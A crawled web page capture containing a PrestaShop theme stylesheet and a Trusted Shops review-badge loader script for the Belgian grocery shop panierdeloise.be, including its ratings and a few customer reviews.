    .box-proh5 .col-right .plist-simple .thumbnail-container {
      padding-bottom: 30px;
      border-bottom: 1px solid #e5e5e5;
      margin: 0 0 30px; }
    .box-proh5 .col-right .plist-simple .product-miniature:last-child .thumbnail-container {
      padding-bottom: 0;
      border-bottom: 0;
      margin: 0; } }
  .box-proh5 .col-right {
    /*end max 991*/ }
    @media (max-width: 991px) {
      .box-proh5 .col-right {
        text-align: center; }
        .box-proh5 .col-right .block {
          text-align: left; }
          .rtl .box-proh5 .col-right .block {
            text-align: right; }
        .box-proh5 .col-right .ApImage {
          display: inline-block;
          vertical-align: top; } }
  @media (max-width: 991px) and (min-width: 768px) {
    .box-proh5 .col-right .owl-carousel.plist-simple .item > .product-miniature {
      width: 50%;
      float: left; }
      .rtl .box-proh5 .col-right .owl-carousel.plist-simple .item > .product-miniature {
        float: right; }
      .box-proh5 .col-right .owl-carousel.plist-simple .item > .product-miniature:nth-child(2n+1) {
        clear: both; } }

    .box-proh5 .col-right .owl-theme .owl-buttons {
      top: -26px;
      width: 70px; }
      .box-proh5 .col-right .owl-theme .owl-buttons div {
        width: 32px;
        height: 32px;
        line-height: 32px;
        box-shadow: 0 0 0 5px #fff; }
  .box-proh5 .plist-countdown .thumbnail-container {
    text-align: center;
    margin: 0; }
    .box-proh5 .plist-countdown .thumbnail-container .product-image {
      width: 100%;
      margin: 0 0 15px !important;
      float: none; }
    .box-proh5 .plist-countdown .thumbnail-container .product-meta {
      width: 100%;
      float: none;
      padding: 0; }
    .box-proh5 .plist-countdown .thumbnail-container .leo-list-product-reviews {
      text-align: center !important;
      margin: 7px 0; }
    .box-proh5 .plist-countdown .thumbnail-container .product-description-short {
      display: none; }
    .box-proh5 .plist-countdown .thumbnail-container .product-price-and-shipping {
      margin: 0 0 20px; }
    .box-proh5 .plist-countdown .thumbnail-container .leo-more-cdown .deal-clock li {
      padding: 10px 5px;
      margin: 3px;
      min-width: 60px;
      line-height: 15px;
      font-size: 12px; }
      .box-proh5 .plist-countdown .thumbnail-container .leo-more-cdown .deal-clock li b {
        font-size: 15px;
        line-height: 20px; }
      @media (max-width: 1430px) and (min-width: 1200px) {
        .box-proh5 .plist-countdown .thumbnail-container .leo-more-cdown .deal-clock li {
          padding: 5px 2px;
          min-width: 45px;
          margin: 2px; } }
      @media (max-width: 1199px) and (min-width: 992px) {
        .box-proh5 .plist-countdown .thumbnail-container .leo-more-cdown .deal-clock li {
          padding: 3px 0px;
          min-width: 35px;
          margin: 1px;
          font-size: 10px; }
          .box-proh5 .plist-countdown .thumbnail-container .leo-more-cdown .deal-clock li b {
            font-size: 14px; } }

.box-smallpro {
  padding: 60px 0 10px; }
  .box-smallpro .owl-theme .owl-buttons {
    top: -26px;
    width: 70px; }
    .box-smallpro .owl-theme .owl-buttons div {
      width: 32px;
      height: 32px;
      line-height: 32px;
      box-shadow: 0 0 0 5px #fff; }
  .box-smallpro .ApColumn .block {
    padding: 30px;
    background: #fff;
    border-radius: 4px; }
    @media (max-width: 1199px) {
      .box-smallpro .ApColumn .block {
        padding: 20px; } }
  .box-smallpro .thumbnail-container {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #e5e5e5; }
  .box-smallpro .product-miniature:last-child .thumbnail-container {
    margin-bottom: 0px;
    padding-bottom: 0px;
    border-bottom: 0; }
  @media (min-width: 768px) and (max-width: 991px) {
    .box-smallpro .plist-simple .thumbnail-container .product-image {
      width: 80px;
      min-width: 80px;
      margin: 0 20px 0 0; }
      .rtl .box-smallpro .plist-simple .thumbnail-container .product-image {
        margin: 0 0 0 20px; } }

@media (min-width: 992px) {
  .box-latestnews.box-h4 .latest-blogs {
    border: 1px solid #e5e5e5; } }

h1.page-heading {
  margin: 20px 0; }

.box-bannerh2.box-h5 .ApImage .image_description a {
  margin: 20px 0 0; }
.box-bannerh2.box-h5 .col-bigg .ApImage .image_description {
  padding: 0px 10px; }
  .box-bannerh2.box-h5 .col-bigg .ApImage .image_description p:first-child {
    margin: 0; }
  .box-bannerh2.box-h5 .col-bigg .ApImage .image_description strong {
    color: #272727; }
    @media (max-width: 991px) {
      .box-bannerh2.box-h5 .col-bigg .ApImage .image_description strong {
        font-size: 26px; } }
    @media (max-width: 767px) {
      .box-bannerh2.box-h5 .col-bigg .ApImage .image_description strong {
        font-size: 23px; } }
    @media (max-width: 480px) {
      .box-bannerh2.box-h5 .col-bigg .ApImage .image_description strong {
        font-size: 20px; } }
  .box-bannerh2.box-h5 .col-bigg .ApImage .image_description a {
    box-shadow: 0 5px 20px rgba(65, 107, 241, 0.2); }
@media (max-width: 991px) {
  .box-bannerh2.box-h5 .ApColumn:not(.col-bigg) {
    width: 100%; }
  .box-bannerh2.box-h5 .ApColumn.box-banner {
    width: 33.33%; } }
@media (max-width: 767px) {
  .box-bannerh2.box-h5 .ApColumn.box-banner {
    width: 100%; }
    .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage {
      width: calc(50% - 10px);
      float: left;
      min-height: 0px; }
      .rtl .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage {
        float: right; }
      .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage:first-child {
        margin: 0 10px 20px 0; }
        .rtl .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage:first-child {
          margin: 0 0 20px 10px; }
      .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage:last-child {
        margin: 0 0 20px 10px; }
        .rtl .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage:last-child {
          margin: 0 10px 20px 0; }
      .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description {
        top: 15px;
        left: 10px; }
        .rtl .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description {
          right: 10px;
          left: auto; }
        .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description strong, .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description b {
          font-size: 16px; }
        .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description a {
          margin: 10px 0 0; } }
@media (max-width: 480px) {
  .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description {
    font-size: 10px; }
    .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description strong,
    .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description b {
      font-size: 12px; }
    .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description p:first-child {
      margin-bottom: 0; }
    .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description a {
      margin: 5px 0 0; } }

@media (max-width: 767px) {
  .box-freeship .ApColumn:nth-child(2n+1) {
    clear: both; } }
.box-freeship .ApRawHtml {
  position: relative;
  padding: 0 0 0 45px; }
  .rtl .box-freeship .ApRawHtml {
    padding: 0 45px 0 0; }
  @media (max-width: 480px) {
    .box-freeship .ApRawHtml {
      padding: 35px 0 0 0;
      font-size: 11px; }
      .rtl .box-freeship .ApRawHtml {
        padding: 35px 0 0 0; } }
  .box-freeship .ApRawHtml i {
    font-size: 30px;
    color: #008c65;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    position: absolute;
    top: 0;
    left: 0; }
    .rtl .box-freeship .ApRawHtml i {
      right: 0;
      left: auto; }
    @media (max-width: 480px) {
      .box-freeship .ApRawHtml i {
        font-size: 20px; } }
  .box-freeship .ApRawHtml h4 {
    font-size: 15px;
    margin: 0 0 5px; }
    @media (max-width: 480px) {
      .box-freeship .ApRawHtml h4 {
        font-size: 13px; } }

.box-promotions.box-h5 {
  margin: 0 !important;
  border: 0;
  padding: 1px 0; }
  .box-promotions.box-h5 .ApColumn {
    margin: 60px 0;
    padding: 25px;
    border: 2px solid #008c65;
    border-radius: 4px;
    background: #fff; }
    @media (max-width: 480px) {
      .box-promotions.box-h5 .ApColumn {
        padding: 25px 10px;
        margin: 40px 0;
        border: 0; } }

.box-productsh5 {
  /*end min 992*/ }
  .box-productsh5 .ApHtml {
    position: relative;
    margin-bottom: 30px; }
    .box-productsh5 .ApHtml ul {
      list-style-type: none; }
      @media (min-width: 992px) {
        .box-productsh5 .ApHtml ul {
          position: absolute;
          top: -3px;
          right: 0; }
          .rtl .box-productsh5 .ApHtml ul {
            left: 0;
            right: auto; } }
      .box-productsh5 .ApHtml ul li {
        display: inline-block;
        vertical-align: top; }
        .box-productsh5 .ApHtml ul li a {
          padding: 0 10px;
          line-height: 30px;
          display: block;
          text-transform: capitalize; }
          .box-productsh5 .ApHtml ul li a:hover {
            color: #008c65;
            font-weight: 600; }
  .box-productsh5 .owl-theme .owl-buttons {
    top: -26px;
    width: 70px; }
    .box-productsh5 .owl-theme .owl-buttons div {
      box-shadow: 0 0 0 5px #fff;
      width: 32px;
      height: 32px;
      line-height: 32px;
      background: #fff; }
  @media (min-width: 992px) {
    .box-productsh5 {
      margin-left: 0;
      margin-right: 0;
      margin-bottom: 50px;
      border: 1px solid #e5e5e5;
      border-radius: 4px;
      padding: 30px 15px; }
      .box-productsh5 .owl-carousel .owl-item {
        border-right: 1px solid #e5e5e5; }
        .rtl .box-productsh5 .owl-carousel .owl-item {
          border-left: 1px solid #e5e5e5;
          border-right: inherit; }
        .box-productsh5 .owl-carousel .owl-item.last {
          border-color: transparent; }
      .box-productsh5 .ApColumn .block {
        margin-bottom: 0; } }

.category-products .owl-theme .owl-buttons,
.product-accessories .owl-theme .owl-buttons {
  top: -20px; }

.leo-quicklogin-modal .lql-form-content input:before {
  content: "";
  position: absolute;
  top: 0;
  left: 12px;
  right: 12px;
  bottom: 0;
  cursor: pointer; }

.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 42px;
  height: 42px;
  line-height: 42px;
  color: transparent;
  margin-top: -21px;
  border: 0;
  border-radius: 50%;
  background: #f7f2f2; }

.carousel-control.left {
  right: 65px; }

#leo_search_block_top .btn i.fa {
  font-size: 14px; }

.bannercontainer .tp-caption.big_black {
  text-transform: capitalize; }

body:not(.keep-header) .ApMegamenu .leo-verticalmenu .title_block:before {
  transform: rotate(90deg) !important; }

/* .rtl div.active-hover ul > li:hover > .dropdown-menu {
  right: 100% !important; 
}
.rtl{
  div.verticalmenu .navbar-nav li.parent > a:after {
    content: "\f104";
  }
} */
@media (max-width: 991px) {
  .box-top {
    position: relative; }
    .box-top .col-menu {
      position: static; }

  .leo-megamenu.disable-canvas .dropdown-menu {
    display: none; } }
@media (min-width: 768px) {
  .rtl #wrapper .breadcrumb ol {
    margin: auto auto auto 0; } }
.rtl .pagination .page-list i {
  transform: rotate(180deg); }

#criterions_list label {
  line-height: 10px; }

.leo-modal-review .form-group {
  margin-bottom: 10px; }

.new_review_form_content #criterions_list {
  padding: 15px 0 0; }

@media (max-width: 480px) {
  .products-selection .sort-by-row > div {
    max-width: 50%; }

  .leo-modal-review .new_review_form_content,
  .leo-modal-review .product-info {
    width: 100%; }

  .new_review_form_content .modal-footer {
    display: flex; }

  .new_review_form_content .modal-footer .btn {
    min-width: 0;
    width: 50%;
    font-size: 10px; } }
.modal-footer {
  text-align: right; }
  .rtl .modal-footer {
    text-align: left; }

#pagenotfound .page-content #search_widget .popup-content {
  opacity: 1;
  visibility: visible;
  transform: none; }

.leoquicklogin-cssload-speeding-wheel {
  width: 20px;
  height: 20px; }

.rtl .carousel div.direction {
  left: 90px;
  right: auto; }

.box-faqpage {
  font-size: 13px;
  font-weight: 400; }
  .box-faqpage .block-toggler .navbar-toggler {
    top: 2px; }
  .box-faqpage .ApColumn .block {
    margin-bottom: 0px; }
  .box-faqpage .ApHtml .title_block {
    border-bottom: 2px solid #e5e5e5;
    background: #f5f5f5;
    padding: 10px 30px;
    font-size: 13px;
    margin: 0 0 10px;
    border-radius: 4px;
    color: #666;
    line-height: 1.5;
    transition: all .4s; }
    .box-faqpage .ApHtml .title_block:before {
      font-family: "FontAwesome";
      content: "\f059";
      top: 11px;
      left: 10px;
      background: none;
      color: #f11d22;
      transition: all .4s; }
      .rtl .box-faqpage .ApHtml .title_block:before {
        right: 10px;
        left: auto; }
  .box-faqpage .ApHtml .block_content:after {
    content: "";
    display: block;
    clear: both; }
  .box-faqpage .ApHtml .title[aria-expanded="true"] {
    color: #fff; }
    .box-faqpage .ApHtml .title[aria-expanded="true"] .title_block {
      border-bottom: 2px solid #f11d22;
      background: #222;
      color: #fff; }
      .box-faqpage .ApHtml .title[aria-expanded="true"] .title_block:before {
        color: #fff; }

.product-detail .leo-more-cdown ul {
  margin: 20px 0; }

.box-outteam .ApColumn .block {
  margin-bottom: 30px; }
.box-outteam .ApImage {
  position: relative; }
  .box-outteam .ApImage .image_description {
    position: absolute;
    top: 10px;
    left: 10px;
    right: 10px;
    bottom: 10px;
    background: #fff;
    padding: 20px;
    font-size: 12px;
    line-height: 1.75;
    opacity: 0;
    transition: all .2s;
    overflow: hidden; }
    .box-outteam .ApImage .image_description strong {
      color: #222; }
    @media (max-width: 1199px) {
      .box-outteam .ApImage .image_description p:last-child {
        display: none; } }
  .box-outteam .ApImage:hover .image_description {
    opacity: 1; }

.leo-pro-attr-section .leo-bt-select-attr {
  font-size: 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  padding: 10px 25px 10px 15px;
  position: relative;
  text-align: left;
  margin: 5px 0; }
  .rtl .leo-pro-attr-section .leo-bt-select-attr {
    padding: 10px 15px 10px 25px; }
  .rtl .leo-pro-attr-section .leo-bt-select-attr {
    text-align: right; }
  .leo-pro-attr-section .leo-bt-select-attr:after {
    position: absolute;
    top: 18px;
    right: 15px; }
    .rtl .leo-pro-attr-section .leo-bt-select-attr:after {
      left: 15px;
      right: auto; }

.thumbnail-container .leo_cart_quantity {
  margin: 5px 0; }

.box-topmenu #search_widget .popup-title {
  display: none; }
.box-topmenu #search_widget .popup-content {
  display: block !important;
  opacity: 1;
  visibility: visible;
  position: relative;
  width: 100%;
  transform: none;
  top: 0;
  left: 0;
  right: 0;
  padding: 8px 0;
  box-shadow: none;
  background: none; }
  .box-topmenu #search_widget .popup-content:before, .box-topmenu #search_widget .popup-content:after {
    display: none; }
.box-topmenu #search_widget .search-inner button[type="submit"] i {
  font-size: 14px; }
.box-topmenu #search_widget .search-inner input[type="text"] {
  padding: 0 40px 0 15px;
  border: 0;
  border-radius: 20px;
  width: 100%; }
  .rtl .box-topmenu #search_widget .search-inner input[type="text"] {
    padding: 0 15px 0 40px; }

#leo_search_block_top .block_content {
  display: flex;
  border: 1px solid #ececec;
  border-radius: 20px;
}

#leo_search_block_top .list-cate-wrapper {
  position: relative;
  display: block; }

#leo_search_block_top .leoproductsearch-result {
  width: 100%; }

@media (max-width: 480px) {
  #leo_search_block_top .list-cate-wrapper {
    display: none; } }
.block-category.card {
  border: 0;
  box-shadow: none;
  padding: 0;
  margin: 0; }
  .block-category.card h1 {
    margin: 0 0 20px; }
  .block-category.card > div {
    margin: 0 0 30px; }
  .block-category.card .category-cover img {
    max-width: 100%; }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X3B8ABB1D19525A53DB4EA9915DB90609.js
body_size: 1329
content:
((e,t)=>{const a={shopInfo:{tsId:"X3B8ABB1D19525A53DB4EA9915DB90609",name:"panierdeloise.be",url:"www.panierdeloise.be",language:"fr",targetMarket:"BEL",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-857d8010-c4ae-402d-b6ab-d7227a76cc86",channelId:"chl-1d23d98b-ae45-43be-a9e7-d24719ced6e1"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2021-09-28 00:00:00"},reviewSystem:{rating:{averageRating:4.94,averageRatingCount:72,overallRatingCount:971,distribution:{oneStar:0,twoStars:0,threeStars:0,fourStars:4,fiveStars:68}},reviews:[{average:5,buyerStatement:"Très bien, un peu plus cher mais produits de qualités et très bons.",rawChangeDate:"2026-01-21T13:52:58.000Z",changeDate:"21/01/2026",transactionDate:"16/01/2026"},{average:5,buyerStatement:"Le choix , la qualité des produits,  livraison rapide,",rawChangeDate:"2026-01-15T06:35:37.000Z",changeDate:"15/01/2026",transactionDate:"11/01/2026"},{average:5,buyerStatement:"Rapide et très bons produits.",rawChangeDate:"2026-01-01T08:41:27.000Z",changeDate:"01/01/2026",transactionDate:"29/12/2025"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","REVIEWS_AUTO_COLLECTION","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/fr-be/reviews/panierdeloise-be",profileUrlLegalSection:"https://www.trstd.com/fr-be/reviews/panierdeloise-be#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/fr/articles/23970864566162"},contractStartDate:"2015-01-22 00:00:00",shopkeeper:{name:"PANIER D'ELOISE SRL",street:"Rue Edmond Laffineur 5",country:"BE",city:"Wavre",zip:"1300"},displayVariant:"full",variant:"full",twoLetterCountryCode:"BE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-23T05:17:11.008Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let i=t.querySelector(`script[src="${r}"]`);i&&t.body.removeChild(i),i=t.createElement("script"),i.src=r,i.charset="utf-8",i.setAttribute("data-type","trustbadge-business-logic"),i.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},i.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(i)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);